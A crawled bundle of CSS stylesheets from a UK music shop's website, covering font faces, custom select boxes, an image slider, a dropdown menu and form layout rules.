::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star p {font-family: 'Montserrat', sans-serif;font-size:13px;}



::i-block-chrome,.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: 'Montserrat', sans-serif;font-weight:700;    font-size: 13px;}



::i-block-chrome,.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: 'Montserrat', sans-serif;font-weight:700;}

::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star p {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .homeprodynmic .cnt-link .hd-text {      font-family: 'Montserrat', sans-serif;font-weight:700;  }



::i-block-chrome,.right-wrap .inner_page .guest_acc .heading {clear: right;color: #202327;font-family: 'Montserrat', sans-serif;font-weight:700; }
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn { font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .thankmsg .form {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc .heading {font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc p {font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn {font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .registr_page .combo1 input {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.tele input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.registr_page .list1 li {font-family: 'Montserrat', sans-serif;}

::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome, .right-wrap .final_invoice .guest_invoice-blingprt {font-family: 'Montserrat', sans-serif;}

::i-block-chrome, .right-wrap .inner_page .pakage_page { width:100%; font-family: 'Montserrat', sans-serif;  }

::i-block-chrome, .right-wrap .inner_page .pakage_page input {  font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .pakage_page textarea{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome, .right-wrap .inner_page .pakage_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome, .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {font-family: 'Montserrat', sans-serif;}







::i-block-chrome,.pointsDA .rewardpoint_cont{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.pointsProDetail .point{ font-family: 'Montserrat', sans-serif;}
 
::i-block-chrome,.pointsProDetail .rewardpoint_cont{ font-family: 'Montserrat', sans-serif; }


      ::i-block-chrome , .right-wrap .inner_page .contact_page .submitbtn ,.right-wrap .cart_inner .song_listing li .cnt ,.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li, .right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 ,.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a  , .right-wrap .cart_inner .prd_dtl .clm_2 .track h3,.right-wrap .cart_inner .prd_dtl .clm_2 .track a,.right-wrap .cart_inner .prd_dtl .clm_2 .features h3,.right-wrap .cart_inner .prd_dtl .clm_2 .price li,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt ,.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button,.right-wrap .final_invoice .add_to_cart .btn2 ,.right-wrap .final_invoice .add_to_cart .btn1,.right-wrap .final_invoice .add_to_cart .btn,.right-wrap .final_invoice .add_to_cart .head,.right-wrap .final_invoice .btn1 , .right-wrap .cart_inner .add_to_cart .btn2,.right-wrap .cart_inner .add_to_cart .btn1, .right-wrap .cart_inner .add_to_cart .btn ,.right-wrap .cart_inner .heading ,.right-wrap .inner_page .detail_form .btn1 ,.right-wrap .inner_page .detail_form .btn1,.right-wrap .inner_page .detail_form .btn,.right-wrap .slider2.slider5 .cnt .name,.right-wrap .slider2.slider5 .cnt .name,.right-wrap .slider2.slider3 .cnt-link .hd-text,.right-wrap .slider2 .cnt,.search-box .search-txt , .right-wrap .header .store span, .right-wrap .slider2 .head-text {font-family: 'Montserrat', sans-serif; font-weight:700; }
    ::i-block-chrome, .pointsD .point {  padding-left:22px; padding-right:8px;}
    ::i-block-chrome, .right-wrap .homeprodynmic .cnt-link span {   font-size: 12px;    }
}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {min-height:130px; background:  url("../images/ajax-loader.gif") no-repeat scroll center center;}
.fb-like.fb_iframe_widget > span {margin: 0;}

/* 23_12_2015 */

.right-wrap .inner_page .login_page .col-2 .new_creat_acc .FBregbtn {
  color: #fff;
  float: right;
  font-family: "proxima_nova_rgbold";
  font-size: 18px;
  height: 46px;
  line-height: 46px;
  margin-right: 20px;
  margin-top: 36px;
  padding: 0 20px;
  transition-duration: 0.5s;
}

.right-wrap .inner_page .login_page .col-2 .creat_acc .FBregbtn { 
    color: #fff;
  float: right;
  font-family: "proxima_nova_rgbold";
  font-size: 18px;
  height: 46px;
  line-height: 46px;
  margin-right: 20px;
  margin-top: 36px;
  padding: 0 20px;
  transition-duration: 0.5s;

}

/* 29_01_2015 */

img_slider.utubespace {
    padding-top:10px !important;
}

.img_slider .owl-theme.sync3  .owl-controls .owl-buttons .owl-prev , .img_slider .owl-theme.sync3 .owl-controls .owl-buttons .owl-next {
    display:none;
}

/*css for captch*/
.registr_page .form .captcha input {  float: left !important;  width: 65.4% !important;}
.newsletter_page .captcha > span {  clear: both;  float: none;  width: 100%;  position: relative;  top: 18px;  left: 3px;}

.captcha{ float:left; width:100%;}
.captcha img{ float:left; width:auto; margin-right:10px; margin-top:20px;}
.captcha input {  float: left !important;  margin: 0;  width:64% !important;}
.captcha > span { clear: both; float: left; width: 100%;}
.captcha > em { display: inline-block; margin-top: 35px;}
.newsletter_page .captcha img{ margin-top:8px;}

/* 03_11_2016 */
.left-wrap .social .PayPal { float: left; margin-top: 10px; width: 100%;}
.left-wrap .social .PayPal ul{text-align:center;}
.left-wrap .social .PayPal ul li{ display:inline-block;}
.left-wrap .social .PayPal ul li a{ background:none;margin: 0 5px;}
.social-like .divfream{margin:7px 0;}
/*15_11_2016*/
.left-wrap .social .conectPay { margin-top:50px; font-size:12px; }

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/fonts/font-face.css
body_size: 1242
content:


@font-face {
    font-family: 'agency_fbregular';
    src: url('agencyr.eot');
    src: url('agencyr.eot?#iefix') format('embedded-opentype'),
         url('agencyr.woff') format('woff'),
         url('agencyr.ttf') format('truetype'),
         url('agencyr.svg#agency_fbregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova_rgbold';
    src: url('proxima_nova_bold.eot');
    src: url('proxima_nova_bold.eot?#iefix') format('embedded-opentype'),
         url('proxima_nova_bold.woff') format('woff'),
         url('proxima_nova_bold.ttf') format('truetype'),
         url('proxima_nova_bold.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova_rgregular';
    src: url('proxima_nova_reg.eot');
    src: url('proxima_nova_reg.eot?#iefix') format('embedded-opentype'),
         url('proxima_nova_reg.woff') format('woff'),
         url('proxima_nova_reg.ttf') format('truetype'),
         url('proxima_nova_reg.svg#proxima_nova_rgregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
	font-family: 'proximanovalight';
	src: url('./proximanovalight.eot');
	src: local('proximanovalight'), url('./proximanovalight.woff') format('woff'), url('./proximanovalight.ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/stylish-select.css
body_size: 14575
content:
.newListSelected1 ul.newList * {margin:0; padding:0;}
.newListSelected1 ul.newList a {color: #000; text-decoration:none; display:block;  font-family: 'proxima_nova_rgregular';}
.newListSelected1 ul.newList { outline:0; margin:0; padding:0; list-style:none; color:#a5a6a5; width:194px; background:#ffffff; position:absolute; border:1px solid #dbdbdb; top:22px; left:0; overflow:auto; z-index:9999;color:#333; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.newListSelected1 {/*width:173px;*/width:197px; color:#fff; height:27px; float:left; background:url(../images/drop-arrow.gif) no-repeat right top #5d5e60; margin:15px 0px 0px 10px;  font-family: 'proxima_nova_rgregular';}
.newListSelected1 span {width:104px; display:block;}
.newListSelected1 ul.newList li a {padding:3px 8px; display: block;}
.newListSelected1 ul.newList li a:focus {-moz-outline-style: none; }
.newListSelected1 .selectedTxt {  padding:0px 0px 0px 10px; color:#fff; /*font-size:13px;*/font-size:11px; line-height:26px; vertical-align:middle;}
.newListSelected1 .hiLite {background:#dbdbdb!important; color:#000!important;}
.newListSelected1 .hiLite a {background:#e7e7e7!important; color:#000!important;}
.newListSelected1 .newListHover {background:#e7e7e7!important; color:#000000!important; cursor:default;}
.newListSelected1 .newListOptionTitle {font-weight:bold;}
.newListSelected1 .newListOptionTitle ul {margin:3px 0 0;}
.newListSelected1 .newListOptionTitle li {font-weight:normal; border-left:1px solid #181917;}
 
 
.newListSelected2 ul.newList * { margin:0; padding:0; }
.newListSelected2 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected2 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected2 {background:url(../images/select_icn.gif) no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 30px; margin-right: 9px;margin-top: 15px;width: 45.2%;}
.newListSelected2 span { width:104px; display:block; }
.newListSelected2 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected2 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected2 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected2 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected2 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected2 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected2 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected2 .newListOptionTitle { font-weight:bold; }
.newListSelected2 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected2 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }

.newListSelected3 ul.newList * { margin:0; padding:0; }
.newListSelected3 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected3 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected3 {background:url(../images/select_icn.gif) no-repeat scroll right top #fff;border: 1px solid #ccc;float: right;height: 52px;line-height: 52px;margin-left: 0px; margin-right: 29px;margin-top: 15px;width: 45.2%;}
.newListSelected3 span { width:104px; display:block; }
.newListSelected3 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected3 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected3 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected3 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected3 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected3 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected3 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected3 .newListOptionTitle { font-weight:bold; }
.newListSelected3 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected3 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }


.newListSelected4 ul.newList * { margin:0; padding:0; }
.newListSelected4 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected4 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected4 {
  background: url("../images/select_icn.gif") no-repeat scroll right top #fff;
  border: 1px solid #ccc;
  float: left;
  height: 52px;
  line-height: 52px;
  margin-left: 0;
  margin-right: 15px;
  width: 107%;
}
.newListSelected4 span { width:104px; display:block; }
.newListSelected4 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected4 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected4 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#919191;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected4 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected4 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected4 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected4 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected4 .newListOptionTitle { font-weight:bold; }
.newListSelected4 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected4 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }

.newListSelected5 ul.newList * { margin:0; padding:0; }
.newListSelected5 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected5 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected5 { background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0;margin-right: 15px;margin-top: 15px;width: 99%;}
.newListSelected5 span { width:104px; display:block; }
.newListSelected5 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected5 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected5 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected5 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected5 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected5 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected5 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected5 .newListOptionTitle { font-weight:bold; }
.newListSelected5 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected5 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }


.newListSelected6 ul.newList * { margin:0; padding:0; }
.newListSelected6 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected6 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected6 { background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0;margin-right: 15px;margin-top: 15px;width:99%;}
.newListSelected6 span { width:104px; display:block; }
.newListSelected6 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected6 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected6 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected6 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected6 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected6 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected6 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected6 .newListOptionTitle { font-weight:bold; }
.newListSelected6 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected6 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }



.newListSelected7 ul.newList * { margin:0; padding:0; }
.newListSelected7 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected7 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected7 {  background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 20px;margin-right: 15px;margin-top: 15px;width: 91.8%;}
.newListSelected7 span { width:104px; display:block; }
.newListSelected7 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected7 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected7 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected7 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected7 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected7 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected7 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected7 .newListOptionTitle { font-weight:bold; }
.newListSelected7 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected7 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }



.newListSelected8 ul.newList * { margin:0; padding:0; }
.newListSelected8 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected8 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected8 {  background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0px;margin-right: 15px;margin-top: 15px;width: 98.7%;}
.newListSelected8 span { width:104px; display:block; }
.newListSelected8 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected8 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected8 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected8 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected8 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected8 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected8 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected8 .newListOptionTitle { font-weight:bold; }
.newListSelected8 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected8 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }
.newListSelected8 {width:99.5%}

.newListSelected9 ul.newList * { margin:0; padding:0; }
.newListSelected9 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected9 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected9 { background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0;margin-right: 15px;margin-top: 15px;width:40%;}
.newListSelected9 span { width:104px; display:block; }
.newListSelected9 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected9 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected9 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected9 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected9 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected9 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected9 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected9 .newListOptionTitle { font-weight:bold; }
.newListSelected9 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected9 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/jquery.bxslider.css
body_size: 2877
content:
.bx-wrapper { position: relative; padding: 0;  *zoom: 1;width:1078px; max-width:1078px!important;  z-index: 0;}
.bx-wrapper img { width: 100%; display: block; }
/** THEME
===================================*/

.bx-wrapper .bx-viewport {left: 0px;}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { position: absolute; bottom:0px;z-index:99;right:21px }
/* LOADER */

.bx-wrapper .bx-loading {height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
/* PAGER */

.bx-wrapper .bx-pager { text-align: right; font-size: .85em; font-family: Arial; font-weight: bold; color: #666; padding-top: 20px;overflow:hidden;padding-bottom:21px;}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item { display: inline-block;  *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a { background: #eeeae8; text-indent:9999px; display: block; width:29px; height:6px; margin: 0 0px 0 1px; outline: 0;  }
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active { background: #f0d870; }
/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev { right:-17px; background: url(../images/nxt-pre.png) no-repeat 24px 17px; }
.bx-wrapper .bx-next { right: -78px; background: url(../images/nxt-pre.png) no-repeat -34px 17px ; }
.bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: 0px; outline: 0; width:60px; height: 52px; text-indent: -9999px; z-index: 9999; border-left:1px solid #ededed;}
.bx-wrapper .bx-controls-direction a.disabled { display: none; }
.bx-wrapper .bx-next:hover{background-color: #FFE978}
.bx-wrapper .bx-prev:hover{background-color: #FFE978}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto { text-align: center; }
.bx-wrapper .bx-controls-auto .bx-start { display: block; text-indent: -9999px; width: 10px; height: 11px; outline: 0; background: url(../images/controls.png) -86px -11px no-repeat; margin: 0 3px; }
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active { background-position: -86px 0; }
.bx-wrapper .bx-controls-auto .bx-stop { display: block; text-indent: -9999px; width: 9px; height: 11px; outline: 0; background: url(../images/controls.png) -86px -44px no-repeat; margin: 0 3px; }
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active { background-position: -86px -33px; }
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager { text-align: left; width: 80%; }
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto { right: 0; width: 35px; }
/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption { position: absolute; bottom: 0; left: 0; background: #666\9; background: rgba(80, 80, 80, 0.75); width: 100%; display:none; }
.bx-wrapper .bx-caption span { color: #fff; font-family: Arial; display: block; font-size: .85em; padding: 10px; }


/*---------------------Only 1 Active Slider--------------*/




--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/ddsmoothmenu.css
body_size: 3792
content:
.main_menu { position:relative; z-index:500; float:right; font-family: 'Raleway', sans-serif; }
.main_menu ul { padding:0px; margin:0px; }
.main_menu > ul > li { display:block; float:left; position:relative; /*background:url(../images/dvdr.gif) repeat-y right top;*/ padding-right:1px; }
.main_menu > ul > li > a { display: block; font-size: 13px; color:#323232; padding: 24px 7.7px; text-transform:uppercase; text-align:left; text-decoration:none; }
.main_menu > ul > li > a:hover { text-decoration:none; background:url(../images/arrow1.png) no-repeat center bottom; color:#fff;}
.main_menu > ul > li > a.last { border:none; }
.main_menu > ul > li:hover > a { color:#000 !important; background:#ffe978; }
.main_menu > ul > li:hover > a .sub { color:#000; }
.main_menu > ul > li.current_page_item > a { color:#000 !important; background:#ffe978; }
/* submenus */
.main_menu ul ul { width:160px; display:none; position:absolute; padding:0px; background:#ffe978; border-top:1px solid #f7dc60; z-index:99; }
.main_menu ul ul li { display:block; position:relative; border-bottom:1px solid #f7dc60; float:none !important; }
.main_menu ul ul li a { padding:5px 15px; display:block; font-size:12px !important; color:#3e3c34 !important; text-decoration:none; }
.main_menu ul ul a:hover { text-decoration:none; background:#202327 !important; color:#fff !important; }
.main_menu ul ul li:hover { }
.main_menu ul ul li:hover > a { color:#000;  }
.main_menu li:hover > ul { display:block; }
.main_menu > ul > li > ul > li:first-child { border-top:0px; }
.main_menu > ul > li > ul > li:first-child li:first-child { border-top:0px; }
.main_menu ul ul ul { padding-top:0px; left:185px; top:-2px; border-top:1px solid #ccc; }
.main_menu ul ul li:first-child > ul { top:0px; border-top:0px; }
.main_menu > select { display:none; }
/* Responsive Menu
==========================*/

/* hide the link until viewport size is reached */
a.meanmenu-reveal { display: none; }
/* when under viewport size, .mean-container is added to body */

.mean-bar { float: left;  position: relative; width: 100%; z-index: 99; }
a.meanmenu-reveal { width: 22px; height: 22px; padding: 6px; position: absolute; top: 0; right: 0; cursor: pointer; background:#ffe978; color: #3e3c34; text-decoration: none; font-size: 13px; text-indent: -9999em; line-height: 22px; font-size: 1px; display: block; ffont-weight: 700; }
a.meanmenu-reveal span { display: block; background: #3e3c34; height: 3px; margin-top: 3px; }
.mean-nav { background: #ffe978;  position: absolute; top: 34px; width: 80%; right:0; }
.mean-nav ul { padding: 0; margin: 0; width: 100%; list-style-type: none; }
.mean-nav ul li { position: relative; float: left; width: 100%; }
.mean-nav ul li a { display: block; float: left; width: 90%; padding: 10px 5%; margin: 0; font-size:13px; text-align: left; color: #000; border-bottom: 1px solid #e4d066; text-decoration: none; font-family: 'proxima_nova_rgregular'; }
.mean-nav ul li li a { width: 80%; padding:10px 10%; text-transform:none; border-bottom: 1px solid #e4d066; opacity: 0.75; filter: alpha(opacity=75); text-shadow: none !important; visibility: visible; }
.mean-nav ul li.mean-last a { border-bottom: none; margin-bottom: 0; }
.mean-nav ul li li li a { width: 70%; padding: 14px 15%; }
.mean-nav ul li li li li a { width: 60%; padding: 14px 20%; }
.mean-nav ul li li li li li a { width: 50%; padding: 14px 25%; }
.mean-nav ul li a:hover { background:#eb4823; color:#fff;}
.mean-nav ul li a.mean-expand { width: 26px; height: 23px; border: none !important; padding: 6px !important; text-align: center; position: absolute; right: 0; top: 0; z-index: 2; font-weight: 700; font-family:Verdana, Geneva, sans-serif; }
.mean-nav ul li.current_page_item a { background: #ffe978; color:#000;}
.mean-nav ul li.current_page_item a:hover { background: #eb4823; color:#fff;}
.main_menu > ul > li > a.homelink { float:left; padding:13px; background:#0067b7; border-radius:5px 0px 0px 0px; }


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/form.css
body_size: 2905
content:

.checkbox, .radio {width: 25px;height: 25px;padding: 0 15px 0 0;background: url(../images/check1.png) no-repeat;display: block;clear: left;float: left;}
.radio {background:url(../images/radio1.png) no-repeat;}
.select {position: absolute;width: 158px; /* With the padding included, the width is 190 pixels: the actual width of the image. */height: 21px;padding: 0 24px 0 8px;color: #fff;font: 12px/21px arial,sans-serif;background: url(select.png) no-repeat;overflow: hidden;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list{margin:0;padding:0;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list ul{margin:0;padding:0;list-style:no;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li{color: #202327;font-family: "proxima_nova_rgregular";font-size: 13px; border-bottom:none; list-style:none; text-decoration:none; padding:0; display:inline; width:190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label{ float:left; width:160px;color: #202327;font-family: "proxima_nova_rgregular";font-size: 13px; padding:0; margin-right:0; text-align:left; margin-top:3px;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li span{ width:15px; float:left;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li span{ width:15px; float:left;}

.right-wrap .inner_page .review_page .review_part .list{margin:0;padding:0;}
